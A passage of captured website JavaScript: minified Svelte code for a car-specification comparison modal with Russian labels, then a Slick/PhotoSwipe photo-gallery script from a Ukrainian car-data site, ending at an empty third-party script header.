t,n,i,l,s,o,r,c,u;return o=new jt({}),{c(){t=I("div"),n=I("img"),l=C(),s=I("div"),Ce(o.$$.fragment),M(n,"class","rounded specs-modal__img svelte-n3q62a"),a(n.src,i=e[0])||M(n,"src",i),M(n,"alt",""),M(s,"class","trash-icon svelte-n3q62a"),M(t,"class","specs-modal__image-wrapper svelte-n3q62a")},m(i,a){w(i,t,a),v(t,n),v(t,l),v(t,s),ke(o,s,null),r=!0,c||(u=O(t,"click",e[3]),c=!0)},p(e,[t]){(!r||1&t&&!a(n.src,i=e[0]))&&M(n,"src",i)},i(e){r||(ye(o.$$.fragment,e),r=!0)},o(e){we(o.$$.fragment,e),r=!1},d(e){e&&_(t),Oe(o),c=!1,u()}}}function Dt(e,t,n){let i;u(e,Mt,(e=>n(4,i=e)));let{src:l=""}=t,{specId:s}=t;const o=e=>{Mt.update((t=>t.filter((t=>t.id!=e)))),Et.update((()=>Tt(i))),Nt(i)};return e.$$set=e=>{"src"in e&&n(0,l=e.src),"specId"in e&&n(1,s=e.specId)},[l,s,o,()=>o(s)]}class Pt extends He{constructor(e){super(),Me(this,e,Dt,qt,r,{src:0,specId:1})}}function Gt(e){let t,n;return{c(){t=I("span"),n=S(e[1]),M(t,"class","d-block d-lg-none spec-modal__line-title_mob svelte-zcklv4")},m(e,i){w(e,t,i),v(t,n)},p(e,t){2&t&&N(n,e[1])},d(e){e&&_(t)}}}function Bt(t){let n,i,l,s,o=(t[2]?t[2]:"-")+"",r=t[1]&&Gt(t);return{c(){r&&r.c(),n=C(),i=I("span"),l=S(o),M(i,"class",s=p("km_0_100"==t[0]?"text-bold":"")+" svelte-zcklv4")},m(e,t){r&&r.m(e,t),w(e,n,t),w(e,i,t),v(i,l)},p(e,[t]){e[1]?r?r.p(e,t):(r=Gt(e),r.c(),r.m(n.parentNode,n)):r&&(r.d(1),r=null),4&t&&o!==(o=(e[2]?e[2]:"-")+"")&&N(l,o),1&t&&s!==(s=p("km_0_100"==e[0]?"text-bold":"")+" svelte-zcklv4")&&M(i,"class",s)},i:e,o:e,d(e){r&&r.d(e),e&&_(n),e&&_(i)}}}function Wt(e,t,n){let{type:i=""}=t,{title:l=""}=t,{value:s=""}=t;return e.$$set=e=>{"type"in e&&n(0,i=e.type),"title"in e&&n(1,l=e.title),"value"in e&&n(2,s=e.value)},[i,l,s]}class Rt extends He{constructor(e){super(),Me(this,e,Wt,Bt,r,{type:0,title:1,value:2})}}function Jt(e,t,n){const i=e.slice();return i[6]=t[n],i[8]=n,i}function Ut(e){let t,n,i,l,s;return n=new Rt({props:{value:e[6][e[0]],type:e[0],title:e[1]}}),{c(){t=I("span"),Ce(n.$$.fragment),i=C(),M(t,"class",l="specs-modal__line-value "+(e[4][e[8]]&&e[4][e[8]][e[0]]?"specs-modal__line-value_colored":"")+" "+(e[5](e[4],e[0],e[8])?"specs-modal__line-value_colored-right-side":"")+" svelte-tm13sg")},m(e,l){w(e,t,l),ke(n,t,null),v(t,i),s=!0},p(e,i){const o={};9&i&&(o.value=e[6][e[0]]),1&i&&(o.type=e[0]),2&i&&(o.title=e[1]),n.$set(o),(!s||25&i&&l!==(l="specs-modal__line-value "+(e[4][e[8]]&&e[4][e[8]][e[0]]?"specs-modal__line-value_colored":"")+" "+(e[5](e[4],e[0],e[8])?"specs-modal__line-value_colored-right-side":"")+" svelte-tm13sg"))&&M(t,"class",l)},i(e){s||(ye(n.$$.fragment,e),s=!0)},o(e){we(n.$$.fragment,e),s=!1},d(e){e&&_(t),Oe(n)}}}function Kt(e){let t,n,i,l;return n=new Rt({props:{value:e[6][e[0]],type:e[0],title:e[1]}}),{c(){t=I("span"),Ce(n.$$.fragment),i=C(),M(t,"class","specs-modal__line-value specs-modal__title svelte-tm13sg")},m(e,s){w(e,t,s),ke(n,t,null),v(t,i),l=!0},p(e,t){const i={};9&t&&(i.value=e[6][e[0]]),1&t&&(i.type=e[0]),2&t&&(i.title=e[1]),n.$set(i)},i(e){l||(ye(n.$$.fragment,e),l=!0)},o(e){we(n.$$.fragment,e),l=!1},d(e){e&&_(t),Oe(n)}}}function Qt(e){let t,n,i,l,s;const o=[Yt,Xt],r=[];function c(e,t){return e[6][e[0]]?1:0}t=c(e),n=r[t]=o[t](e);let a=e[2]&&e[3].length-1==e[8]&&Zt();return{c(){n.c(),i=C(),a&&a.c(),l=k()},m(e,n){r[t].m(e,n),w(e,i,n),a&&a.m(e,n),w(e,l,n),s=!0},p(e,s){let u=t;t=c(e),t===u?r[t].p(e,s):(ve(),we(r[u],1,1,(()=>{r[u]=null})),be(),n=r[t],n?n.p(e,s):(n=r[t]=o[t](e),n.c()),ye(n,1),n.m(i.parentNode,i)),e[2]&&e[3].length-1==e[8]?a?12&s&&ye(a,1):(a=Zt(),a.c(),ye(a,1),a.m(l.parentNode,l)):a&&(ve(),we(a,1,1,(()=>{a=null})),be())},i(e){s||(ye(n),ye(a),s=!0)},o(e){we(n),we(a),s=!1},d(e){r[t].d(e),e&&_(i),a&&a.d(e),e&&_(l)}}}function Xt(e){let t,n,i;return n=new Pt({props:{src:e[6][e[0]],specId:e[6].id}}),{c(){t=I("div"),Ce(n.$$.fragment),M(t,"class","specs-modal__line-value svelte-tm13sg")},m(e,l){w(e,t,l),ke(n,t,null),i=!0},p(e,t){const i={};9&t&&(i.src=e[6][e[0]]),8&t&&(i.specId=e[6].id),n.$set(i)},i(e){i||(ye(n.$$.fragment,e),i=!0)},o(e){we(n.$$.fragment,e),i=!1},d(e){e&&_(t),Oe(n)}}}function Yt(t){let n,i,l;return i=new zt({props:{isAnimated:!1}}),{c(){n=I("div"),Ce(i.$$.fragment),M(n,"class","specs-modal__line-value svelte-tm13sg")},m(e,t){w(e,n,t),ke(i,n,null),l=!0},p:e,i(e){l||(ye(i.$$.fragment,e),l=!0)},o(e){we(i.$$.fragment,e),l=!1},d(e){e&&_(n),Oe(i)}}}function Zt(e){let t,n;return t=new zt({}),{c(){Ce(t.$$.fragment)},m(e,i){ke(t,e,i),n=!0},i(e){n||(ye(t.$$.fragment,e),n=!0)},o(e){we(t.$$.fragment,e),n=!1},d(e){Oe(t,e)}}}function en(e,t){let n,i,l,s,o;const r=[Qt,Kt,Ut],c=[];function a(e,t){return"img_url"===e[0]?0:"title"===e[0]?1:2}return i=a(t),l=c[i]=r[i](t),{key:e,first:null,c(){n=k(),l.c(),s=k(),this.first=n},m(e,t){w(e,n,t),c[i].m(e,t),w(e,s,t),o=!0},p(e,n){let o=i;i=a(t=e),i===o?c[i].p(t,n):(ve(),we(c[o],1,1,(()=>{c[o]=null})),be(),l=c[i],l?l.p(t,n):(l=c[i]=r[i](t),l.c()),ye(l,1),l.m(s.parentNode,s))},i(e){o||(ye(l),o=!0)},o(e){we(l),o=!1},d(e){e&&_(n),c[i].d(e),e&&_(s)}}}function tn(e){let t,n,i=[],l=new Map,s=e[3];const o=e=>e[6].id;for(let t=0;t<s.length;t+=1){let n=Jt(e,s,t),r=o(n);l.set(r,i[t]=en(r,n))}return{c(){for(let e=0;e<i.length;e+=1)i[e].c();t=k()},m(e,l){for(let t=0;t<i.length;t+=1)i[t]&&i[t].m(e,l);w(e,t,l),n=!0},p(e,[n]){63&n&&(s=e[3],ve(),i=Le(i,n,o,1,e,s,l,t.parentNode,Ie,en,t,Jt),be())},i(e){if(!n){for(let e=0;e<s.length;e+=1)ye(i[e]);n=!0}},o(e){for(let e=0;e<i.length;e+=1)we(i[e]);n=!1},d(e){for(let t=0;t<i.length;t+=1)i[t].d(e);e&&_(t)}}}function nn(e,t,n){let i,l;u(e,Mt,(e=>n(3,i=e))),u(e,Et,(e=>n(4,l=e)));let{type:s=""}=t,{title:o=""}=t,{showLoader:r=!1}=t;return e.$$set=e=>{"type"in e&&n(0,s=e.type),"title"in e&&n(1,o=e.title),"showLoader"in e&&n(2,r=e.showLoader)},[s,o,r,i,l,(e,t,n)=>e[n]&&e[n][t]&&e[n+1]&&e[n+1][t]]}class ln extends He{constructor(e){super(),Me(this,e,nn,tn,r,{type:0,title:1,showLoader:2})}}function sn(e){let t,n;return{c(){t=I("hr"),M(t,"class",n="specs-modal__divider "+(e[3].length?"":"specs-modal__divider_mob-hidden")+" svelte-1gy2zsq")},m(e,n){w(e,t,n)},p(e,i){8&i&&n!==(n="specs-modal__divider "+(e[3].length?"":"specs-modal__divider_mob-hidden")+" svelte-1gy2zsq")&&M(t,"class",n)},d(e){e&&_(t)}}}function on(e){let t,n,i,l,s,o,r,c;s=new ln({props:{type:e[0],title:e[1]}});let a=e[2]&&sn(e);return{c(){t=I("div"),n=I("span"),i=S(e[1]),l=C(),Ce(s.$$.fragment),o=C(),a&&a.c(),r=k(),M(n,"class","specs-modal__line-title d-none d-lg-block svelte-1gy2zsq"),M(t,"class","specs-modal__line svelte-1gy2zsq")},m(e,u){w(e,t,u),v(t,n),v(n,i),v(t,l),ke(s,t,null),w(e,o,u),a&&a.m(e,u),w(e,r,u),c=!0},p(e,[t]){(!c||2&t)&&N(i,e[1]);const n={};1&t&&(n.type=e[0]),2&t&&(n.title=e[1]),s.$set(n),e[2]?a?a.p(e,t):(a=sn(e),a.c(),a.m(r.parentNode,r)):a&&(a.d(1),a=null)},i(e){c||(ye(s.$$.fragment,e),c=!0)},o(e){we(s.$$.fragment,e),c=!1},d(e){e&&_(t),Oe(s),e&&_(o),a&&a.d(e),e&&_(r)}}}function rn(e,t,n){let i;u(e,Mt,(e=>n(3,i=e)));let{type:l=""}=t,{title:s=""}=t,{showDivider:o=!0}=t;return e.$$set=e=>{"type"in e&&n(0,l=e.type),"title"in e&&n(1,s=e.title),"showDivider"in e&&n(2,o=e.showDivider)},[l,s,o,i]}class cn extends He{constructor(e){super(),Me(this,e,rn,on,r,{type:0,title:1,showDivider:2})}}function an(t){let n,i,l;return{c(){n=I("div"),i=I("img"),M(i,"class","rounded specs-modal__img svelte-gsdc2m"),a(i.src,l=t[0])||M(i,"src",l),M(i,"alt",""),M(n,"class","specs-modal__line-value svelte-gsdc2m")},m(e,t){w(e,n,t),v(n,i)},p(e,[t]){1&t&&!a(i.src,l=e[0])&&M(i,"src",l)},i:e,o:e,d(e){e&&_(n)}}}function un(e,t,n){let{src:i=""}=t;return e.$$set=e=>{"src"in e&&n(0,i=e.src)},[i]}class dn extends He{constructor(e){super(),Me(this,e,un,an,r,{src:0})}}function pn(t){let n,i,l;return{c(){n=L("svg"),i=L("path"),M(i,"class",t[0]),M(i,"d","M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"),M(n,"xmlns","http://www.w3.org/2000/svg"),M(n,"width","30"),M(n,"height","30"),M(n,"fill","grey"),M(n,"class",l=`bi bi-plus ${t[0]}`),M(n,"viewBox","0 0 16 16")},m(e,t){w(e,n,t),v(n,i)},p(e,[t]){1&t&&M(i,"class",e[0]),1&t&&l!==(l=`bi bi-plus ${e[0]}`)&&M(n,"class",l)},i:e,o:e,d(e){e&&_(n)}}}function fn(e,t,n){let{className:i=""}=t;return e.$$set=e=>{"className"in e&&n(0,i=e.className)},[i]}class mn extends He{constructor(e){super(),Me(this,e,fn,pn,r,{className:0})}}function hn(e,t,n){const i=e.slice();return i[5]=t[n].type,i[6]=t[n].title,i[7]=t[n].hide_empty,i[9]=n,i}function gn(e){let t,n;return t=new ln({props:{type:"img_url",showLoader:e[1]}}),{c(){Ce(t.$$.fragment)},m(e,i){ke(t,e,i),n=!0},p(e,n){const i={};2&n&&(i.showLoader=e[1]),t.$set(i)},i(e){n||(ye(t.$$.fragment,e),n=!0)},o(e){we(t.$$.fragment,e),n=!1},d(e){Oe(t,e)}}}function $n(t){let n,i;return n=new zt({}),{c(){Ce(n.$$.fragment)},m(e,t){ke(n,e,t),i=!0},p:e,i(e){i||(ye(n.$$.fragment,e),i=!0)},o(e){we(n.$$.fragment,e),i=!1},d(e){Oe(n,e)}}}function vn(e){let t,n;return t=new dn({props:{src:e[0]}}),{c(){Ce(t.$$.fragment)},m(e,i){ke(t,e,i),n=!0},p(e,n){const i={};1&n&&(i.src=e[0]),t.$set(i)},i(e){n||(ye(t.$$.fragment,e),n=!0)},o(e){we(t.$$.fragment,e),n=!1},d(e){Oe(t,e)}}}function bn(e){let t;return{c(){t=I("div"),t.textContent="Выберите авто для сравнения",M(t,"class","mt-4 text-center specs-modal__skeleton-text svelte-569c59")},m(e,n){w(e,t,n)},d(e){e&&_(t)}}}function yn(t){let n,i;return n=new cn({props:{type:t[5],title:t[6],showDivider:t[9]!==t[3].length-1}}),{c(){Ce(n.$$.fragment)},m(e,t){ke(n,e,t),i=!0},p:e,i(e){i||(ye(n.$$.fragment,e),i=!0)},o(e){we(n.$$.fragment,e),i=!1},d(e){Oe(n,e)}}}function wn(e){let t,n,i=Ht(e[2],e[5]),l=i&&yn(e);return{c(){l&&l.c(),t=k()},m(e,i){l&&l.m(e,i),w(e,t,i),n=!0},p(e,n){4&n&&(i=Ht(e[2],e[5])),i?l?(l.p(e,n),4&n&&ye(l,1)):(l=yn(e),l.c(),ye(l,1),l.m(t.parentNode,t)):l&&(ve(),we(l,1,1,(()=>{l=null})),be())},i(e){n||(ye(l),n=!0)},o(e){we(l),n=!1},d(e){l&&l.d(e),e&&_(t)}}}function _n(e){let t,n,i,l,s,o,r,c,a,u,d,p,f,m,h;const g=[vn,$n,gn],$=[];function b(e,t){return e[0]?0:e[2].length?2:1}n=b(e),i=$[n]=g[n](e),o=new mn({props:{className:"add-spec"}});let y=!e[0]&&!e[2].length&&bn();u=new ln({props:{type:"title"}});let L=e[3],S=[];for(let t=0;t<L.length;t+=1)S[t]=wn(hn(e,L,t));const H=e=>we(S[e],1,1,(()=>{S[e]=null}));return{c(){t=I("div"),i.c(),l=C(),s=I("div"),Ce(o.$$.fragment),r=C(),y&&y.c(),c=C(),a=I("div"),Ce(u.$$.fragment),d=C();for(let e=0;e<S.length;e+=1)S[e].c();p=k(),M(s,"class","rounded specs-modal__img-plug add-spec svelte-569c59"),M(t,"class","specs-modal__pictures svelte-569c59"),M(a,"class","specs-modal__titles svelte-569c59")},m(i,g){w(i,t,g),$[n].m(t,null),v(t,l),v(t,s),ke(o,s,null),w(i,r,g),y&&y.m(i,g),w(i,c,g),w(i,a,g),ke(u,a,null),w(i,d,g);for(let e=0;e<S.length;e+=1)S[e]&&S[e].m(i,g);w(i,p,g),f=!0,m||(h=O(s,"click",e[4]),m=!0)},p(e,[s]){let o=n;if(n=b(e),n===o?$[n].p(e,s):(ve(),we($[o],1,1,(()=>{$[o]=null})),be(),i=$[n],i?i.p(e,s):(i=$[n]=g[n](e),i.c()),ye(i,1),i.m(t,l)),e[0]||e[2].length?y&&(y.d(1),y=null):y||(y=bn(),y.c(),y.m(c.parentNode,c)),12&s){let t;for(L=e[3],t=0;t<L.length;t+=1){const n=hn(e,L,t);S[t]?(S[t].p(n,s),ye(S[t],1)):(S[t]=wn(n),S[t].c(),ye(S[t],1),S[t].m(p.parentNode,p))}for(ve(),t=L.length;t<S.length;t+=1)H(t);be()}},i(e){if(!f){ye(i),ye(o.$$.fragment,e),ye(u.$$.fragment,e);for(let e=0;e<L.length;e+=1)ye(S[e]);f=!0}},o(e){we(i),we(o.$$.fragment,e),we(u.$$.fragment,e),S=S.filter(Boolean);for(let e=0;e<S.length;e+=1)we(S[e]);f=!1},d(e){e&&_(t),$[n].d(),Oe(o),e&&_(r),y&&y.d(e),e&&_(c),e&&_(a),Oe(u),e&&_(d),x(S,e),e&&_(p),m=!1,h()}}}function xn(e,t,n){let i;u(e,Mt,(e=>n(2,i=e)));let{imagePlaceholder:l=""}=t,{showLoader:s=!1}=t;return e.$$set=e=>{"imagePlaceholder"in e&&n(0,l=e.imagePlaceholder),"showLoader"in e&&n(1,s=e.showLoader)},[l,s,i,[{type:"accel_0_100",title:"0 - 100 км/ч"},{type:"accel_0_200",title:"0 - 200 км/ч"},{type:"accel_0_250",title:"0 - 250 км/ч"},{type:"accel_0_300",title:"0 - 300 км/ч"},{type:"brake_100_0",title:"100 км/ч - 0"},{type:"brake_200_0",title:"200 км/ч - 0"},{type:"time_402m",title:"1/4 мили"},{type:"time_1000m",title:"1000 м."},{type:"top_speed",title:"Макс. скорость"},{type:"introduced",title:"Год выпуска"},{type:"engine_type",title:"Двигатель"},{type:"displacement",title:"Объем"},{type:"power",title:"Мощность"},{type:"power_liter",title:"Мощность / литр"},{type:"power_weight",title:"Мощность / вес"},{type:"torque",title:"Крутящий момент"},{type:"torque_weight",title:"Крутящий момент / Вес"},{type:"transmission",title:"Трансмиссия"},{type:"curb_weight",title:"Снаряжённая масса"},{type:"efficiency",title:"Эффективность"},{type:"noise_idle",title:"Шум холостого хода"},{type:"emissions",title:"Выбросы"},{type:"car_type",title:"Кузов"},{type:"car_layout",title:"Привод"},{type:"generation",title:"Поколение"},{type:"dimensions",title:"Размеры"},{type:"wheelbase",title:"Колесная база"},{type:"origin_country",title:"Страна"},{type:"years_built",title:"Выпускалась"},{type:"eur_price",title:"Цена в Европе"},{type:"us_price",title:"Цена в США"},{type:"power_5000",title:"Мощность / €5000"}],function(t){ee.call(this,e,t)}]}class In extends He{constructor(e){super(),Me(this,e,xn,_n,r,{imagePlaceholder:0,showLoader:1})}}function Ln(e){let t,n,i,l,o,r,c,a,u,d,p,f,m;a=new In({props:{imagePlaceholder:e[12],showLoader:e[2]}}),a.$on("click",e[19]);let h=e[1]&&Sn(e);return{c(){t=I("div"),n=I("div"),i=I("div"),l=I("div"),o=L("svg"),r=L("path"),c=C(),Ce(a.$$.fragment),u=C(),h&&h.c(),M(r,"d","M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"),M(o,"aria-label","Close"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"width","35"),M(o,"height","35"),M(o,"fill","currentColor"),M(o,"class","close-icon bi bi-x svelte-1125e1x"),M(o,"viewBox","0 0 16 16"),M(l,"class","text-end mb-2 close-icon-wrapper svelte-1125e1x"),M(i,"class","content-wrapper svelte-1125e1x"),M(n,"class","specs-modal container svelte-1125e1x"),M(t,"class","backdrop svelte-1125e1x")},m(s,d){var g;w(s,t,d),v(t,n),v(n,i),v(i,l),v(l,o),v(o,r),e[23](o),v(i,c),ke(a,i,null),v(t,u),h&&h.m(t,null),p=!0,f||(m=[O(o,"click",e[14]),O(n,"click",e[20]),O(n,"scroll",e[15]),O(t,"click",(g=e[20],function(e){e.target===this&&g.call(this,e)}))],f=!0)},p(e,n){const i={};4096&n&&(i.imagePlaceholder=e[12]),4&n&&(i.showLoader=e[2]),a.$set(i),e[1]?h?(h.p(e,n),2&n&&ye(h,1)):(h=Sn(e),h.c(),ye(h,1),h.m(t,null)):h&&(ve(),we(h,1,1,(()=>{h=null})),be())},i(e){p||(ye(a.$$.fragment,e),ye(h),ae((()=>{p&&(d||(d=xe(t,Ee,{duration:250},!0)),d.run(1))})),p=!0)},o(e){we(a.$$.fragment,e),we(h),d||(d=xe(t,Ee,{duration:250},!1)),d.run(0),p=!1},d(n){n&&_(t),e[23](null),Oe(a),h&&h.d(),n&&d&&d.end(),f=!1,s(m)}}}function Sn(e){let t,n,i,l,s,o,r,c,a;return i=new Ct({props:{noOptionsMessage:"Загрузка производителей",selectedValue:e[10],placeholder:"Производитель",items:e[7]}}),i.$on("select",e[16]),s=new Ct({props:{noOptionsMessage:e[3]?"Загрузка...":"Выберите марку авто",selectedValue:e[11],placeholder:"Модель",items:e[8]}}),s.$on("select",e[17]),r=new Ct({props:{noOptionsMessage:e[4]?"Загрузка...":e[5],selectedValue:e[13],placeholder:"Поколение",items:e[9]}}),r.$on("select",e[18]),{c(){t=I("div"),n=I("div"),Ce(i.$$.fragment),l=C(),Ce(s.$$.fragment),o=C(),Ce(r.$$.fragment),M(n,"class","d-flex fields-container svelte-1125e1x"),M(t,"class","add-spec-modal svelte-1125e1x")},m(e,c){w(e,t,c),v(t,n),ke(i,n,null),v(n,l),ke(s,n,null),v(n,o),ke(r,n,null),a=!0},p(e,t){const n={};1024&t&&(n.selectedValue=e[10]),128&t&&(n.items=e[7]),i.$set(n);const l={};8&t&&(l.noOptionsMessage=e[3]?"Загрузка...":"Выберите марку авто"),2048&t&&(l.selectedValue=e[11]),256&t&&(l.items=e[8]),s.$set(l);const o={};48&t&&(o.noOptionsMessage=e[4]?"Загрузка...":e[5]),512&t&&(o.items=e[9]),r.$set(o)},i(e){a||(ye(i.$$.fragment,e),ye(s.$$.fragment,e),ye(r.$$.fragment,e),ae((()=>{a&&(c||(c=xe(t,Ee,{duration:250},!0)),c.run(1))})),a=!0)},o(e){we(i.$$.fragment,e),we(s.$$.fragment,e),we(r.$$.fragment,e),c||(c=xe(t,Ee,{duration:250},!1)),c.run(0),a=!1},d(e){e&&_(t),Oe(i),Oe(s),Oe(r),e&&c&&c.end()}}}function Cn(e){let t,n,i=e[0]&&Ln(e);return{c(){i&&i.c(),t=k()},m(e,l){i&&i.m(e,l),w(e,t,l),n=!0},p(e,[n]){e[0]?i?(i.p(e,n),1&n&&ye(i,1)):(i=Ln(e),i.c(),ye(i,1),i.m(t.parentNode,t)):i&&(ve(),we(i,1,1,(()=>{i=null})),be())},i(e){n||(ye(i),n=!0)},o(e){we(i),n=!1},d(e){i&&i.d(e),e&&_(t)}}}function kn(e,t,n){let i;u(e,Mt,(e=>n(24,i=e)));let l,s,o,r=Z(),c=!1,a=!1,d=!1,p=!1,f=!1,m="Выберите модель",h=[],g=[],$=[],v="",{specIds:b}=t,{initModel:y}=t;X((async()=>{if(n(0,c=!0),n(7,h=await fetch("/specs-vendors").then((e=>e.json()))),y){const{vendorSlug:e,modelSlug:t,imgSrc:i}=y;let l=await fetch(`/specs-models/${e}`).then((e=>e.json()));n(8,g=l.models),l=await fetch(`/specs-generation/${e}/${t}`).then((e=>e.json())),n(9,$=l.generations),n(10,s=h.filter((t=>t.value===e)).pop()),n(11,o=g.filter((e=>e.value===t)).pop()),n(12,v=i),w()}else{const e=[];for(const t of b){let n=await fetch(`/specs/${t}`).then((e=>e.json()));e.push(n)}Nt(e),Mt.update((t=>[...t,...e]))}}));const w=()=>{n(1,a=!0)},_=e=>{a&&(e?.target.classList.contains("add-spec")||(n(1,a=!1),n(8,g=[]),n(9,$=[]),n(10,s=null),n(11,o=null)))};return e.$$set=e=>{"specIds"in e&&n(21,b=e.specIds),"initModel"in e&&n(22,y=e.initModel)},[c,a,d,p,f,m,l,h,g,$,s,o,v,undefined,()=>{n(0,c=!1),setTimeout((()=>{Mt.update((()=>[])),Et.update((()=>[])),history.replaceState({},"",window.location.pathname),r("destroy")}),250)},e=>{const t=e.target.scrollLeft;n(6,l.style.right=10-t+"px",l)},async e=>{const t=e.detail.value;n(3,p=!0);let i=await fetch(`/specs-models/${t}`).then((e=>e.json()));n(8,g=i.models),n(3,p=!1),n(9,$=[]),n(10,s=e.detail)},async e=>{const t=e.detail.value,l=s.value;n(4,f=!0);const o=i.map((e=>e.id)).join(",");let r=await fetch(`/specs-generation/${l}/${t}?exists=${o}`).then((e=>e.json()));n(4,f=!1),r.generations.length?n(9,$=r.generations):n(5,m="Все поколения для модели уже выбраны")},async e=>{n(2,d=!0),n(12,v=null),_();const t=e.detail.value,l=await fetch(`/specs/${t}`).then((e=>e.json()));Mt.update((e=>[...e,l])),Et.update((()=>Tt(i))),Nt(i),n(2,d=!1)},w,_,b,y,function(e){ne[e?"unshift":"push"]((()=>{l=e,n(6,l)}))}]}class On extends He{constructor(e){super(),Me(this,e,kn,Cn,r,{specIds:21,initModel:22})}}const Mn=(e,t=null,n=null)=>{const i=new On({target:e,props:{specIds:t,initModel:n}});i.$on("destroy",(()=>{i.$destroy()}))},Hn=document.querySelector("#specs-compare-tool");document.querySelectorAll(".open-specs-compare-tool").forEach((e=>e.addEventListener("click",(()=>Mn(Hn,[e.dataset.specId])))));const En=document.querySelector("#open-specs-compare-tool");En&&En.addEventListener("click",(()=>{const{vendor:e,model:t,imgSrc:n}=En.dataset;Mn(Hn,null,{vendorSlug:e,modelSlug:t,imgSrc:n})}));const Tn=window.location.search;if(Tn&&Tn.indexOf("compare-specs")>-1){const e=Tn.split("=")[1].split(",");Mn(Hn,e)}}();
//# sourceMappingURL=specs-comparing.js.map


--- FILE ---
content_type: application/javascript
request_url: https://baza-gai.com.ua/scripts/model-photos.js
body_size: 1775
content:
const slickConfig = {
  infinite: false,
  slidesToShow: 4,
  slidesToScroll: 1,
  arrows: false,
  dots: true,
  lazyLoad: 'ondemand',
  responsive: [
    {
      breakpoint: 992,
      settings: {
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 768,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 440,
      settings: {
        slidesToShow: 1,
      }
    }
  ]
};

const initPhotoSwipeFromDOM = function(galleryClass) {
  // parse slide data (url, title, size ...) from DOM elements 
  const parseThumbnailElements = function(el) {
    const thumbLinks = el.querySelectorAll('.photoswipe-img-link');
    const numNodes = thumbLinks.length;
    const items = [];

    for(let i = 0; i < numNodes; ++i) {
      const linkEl = thumbLinks[i];
      const size = linkEl.dataset.imgSize.split(',');
      const title = linkEl.dataset.imgCaption;

      const item = {
        title: title,
        src: linkEl.getAttribute('href'),
        w: parseInt(size[0]),
        h: parseInt(size[1]),
        thumbEl: linkEl.children[0],
        msrc: linkEl.children[0].getAttribute('src') // retrieving thumbnail url
      };

      items.push(item);
    }

    return items;
  };

  // find nearest parent element
  const closest = function closest(el, fn) {
    return el && (fn(el) ? el : closest(el.parentNode, fn));
  };

  // triggers when user clicks on thumbnail
  const onThumbnailsClick = function(evt) {
    evt.preventDefault();

    const clickedThumb = evt.target;
    const clickedGallery = closest(clickedThumb, function(el) {
      return el.classList.contains('my-gallery');
    });

    const index = +clickedThumb.parentElement.dataset.imageIndex;

    if(index >= 0) {
      openPhotoSwipe(index, clickedGallery);
    }
  };

  // parse picture index and gallery index from URL (#&pid=1&gid=2)
  const photoswipeParseHash = function() {
    const hash = window.location.hash.substring(1);
    const params = {};

    if(hash.length < 5) {
      return params;
    }

    const vars = hash.split('&');
    for (let i = 0; i < vars.length; i++) {
      if(!vars[i]) {
        continue;
      }
      const pair = vars[i].split('=');  
      if(pair.length < 2) {
        continue;
      }
      params[pair[0]] = pair[1];
    }

    if(params.gid) {
      params.gid = parseInt(params.gid);
    }

    return params;
  };

  const openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
    const pswpElement = document.querySelectorAll('.pswp')[0];
    const items = parseThumbnailElements(galleryElement);

    const options = {
      // define gallery index (for URL)
      galleryUID: galleryElement.getAttribute('data-pswp-uid'),

      getThumbBoundsFn: function(index) {
        // See Options -> getThumbBoundsFn section of documentation for more info
        const thumbnail = items[index].thumbEl;
        const pageYScroll = window.pageYOffset;
        const rect = thumbnail.getBoundingClientRect(); 

        return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
      },

      index: fromURL ? index - 1 : index,

      shareEl: false,
      closeOnScroll: false,
      bgOpacity: 0.85
    };

    if(disableAnimation) {
      options.showAnimationDuration = 0;
    }

    // Pass data to PhotoSwipe and initialize it
    new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options).init();
  };

  // loop through all gallery elements and bind events
  const galleryElements = document.querySelectorAll('.' + galleryClass);
  for(let i = 0, l = galleryElements.length; i < l; ++i) {
    galleryElements[i].setAttribute('data-pswp-uid', i + 1);
    galleryElements[i].onclick = onThumbnailsClick;
  }

  // Parse URL and open gallery if it contains #&pid=3&gid=1
  const hashData = photoswipeParseHash();
  if(hashData.pid && hashData.gid) {
    openPhotoSwipe(hashData.pid, galleryElements[hashData.gid - 1], true, true);
  }
};

document.addEventListener('DOMContentLoaded',function() {
  // slick gallery
  const clientWidth = document.documentElement.clientWidth;
  document.querySelectorAll('.photo-slider').forEach(function(slider) {
    const photosCount = slider.dataset.photosCount;
    if ((photosCount < 4 && clientWidth >= 768) || (photosCount < 3 && clientWidth >= 440)) {
      let imgClass = 'generation-photos__simple-img_';
      imgClass += photosCount < 3 ? '2' : '3';
      slider.querySelectorAll('img').forEach(function(img) {
        img.src = img.dataset.lazy;
        img.classList.add(imgClass);
      });
    } else {
      $(slider).slick(slickConfig);
    }
  });

  // photoswipe gallery
  initPhotoSwipeFromDOM('my-gallery');
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169189
body_size: 1647
content:
